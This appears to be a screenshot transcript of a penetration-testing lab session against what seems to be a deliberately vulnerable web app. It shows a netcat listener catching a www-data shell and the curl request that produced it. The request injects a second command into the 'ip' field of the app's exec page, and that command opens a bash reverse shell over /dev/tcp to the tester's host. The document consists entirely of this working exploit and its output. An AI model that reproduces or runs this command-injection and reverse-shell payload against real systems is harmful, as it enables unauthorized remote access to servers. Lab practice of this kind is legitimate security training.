 walter@redteam-node:~/scripts$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.122.28 47549
bash: cannot set terminal process group (281): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8306211f610c:/var/www/html/vulnerabilities/exec$
2: walter@redteam-node: ~
Last login: Wed Apr 15 13:08:16 2026 from 192.168.122.1
walter@redteam-node:~$ curl -s -X POST "http://192.168.122.28/vulnerabilities/exec/" \
-H "Cookie: $(python3 /home/walter/scripts/get_cookie.py)" \
--data-urlencode "ip=127.0.0.1; bash -c 'bash -i >& /dev/tcp/192.168.122.84/4444 0>&1'" \
--data-urlencode "Submit=Submit"